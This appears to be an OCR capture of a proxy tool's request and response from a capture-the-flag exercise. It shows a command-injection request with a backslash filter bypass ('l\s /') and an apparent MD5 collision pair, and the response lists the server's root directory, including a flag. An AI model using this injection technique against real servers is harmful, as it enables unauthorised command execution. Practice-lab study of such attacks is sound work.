 Request
Pretty Raw Hex
\n
1 POST /index.php?img=&cmd=l\s%20/ HTTP/1.1
2 Host: 2f2a725d-41c9-4aa3-aeb6-80045330e230.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 389
9 Origin: http://2f2a725d-41c9-4aa3-aeb6-80045330e230.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://2f2a725d-41c9-4aa3-aeb6-80045330e230.node5.buuoj.cn:81/index.ph
p?img=&cmd=l\s
12 Upgrade-Insecure-Requests: 1
13
14 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%
b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%4
2%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2 &b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%
b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%4
2%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
9 Cache-Control: no-cache
10
11 <img src='data:image/gif;base64, '>
</img>
<br>
l\s /<br>
bin
12 boot
13 dev
14 etc
15 flag
16 home
17 lib
18 lib64
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var
31 <html>
32 <style>
33 body{
Search...
0 matches
568 bytes | 27 millis
INSPECTOR